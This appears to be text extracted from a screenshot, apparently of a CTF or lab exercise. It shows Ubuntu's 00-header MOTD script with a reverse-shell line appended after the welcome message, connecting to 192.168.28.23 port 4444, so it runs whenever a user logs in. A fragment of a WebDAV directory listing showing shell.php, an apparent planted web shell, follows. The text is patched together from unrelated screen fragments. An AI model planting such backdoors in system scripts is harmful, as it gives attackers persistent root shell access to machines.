 File Actions Edit View Help
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release

if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi

printf "Welcome to %s (%s %s %s)\n" "$DISTRIB_DESCRIPTION" "$(uname -o)" "$(uname -r)" "$(uname -m)"
bash -c "bash -i >& /dev/tcp/192.168.28.23/4444 0>&1"
~
~
Index of /webdav
Name Last mod
Parent Directory
2023-03-12
shell.php 2023-03-12
Apache/2.4.29 (Ubuntu) Server at 192.168.28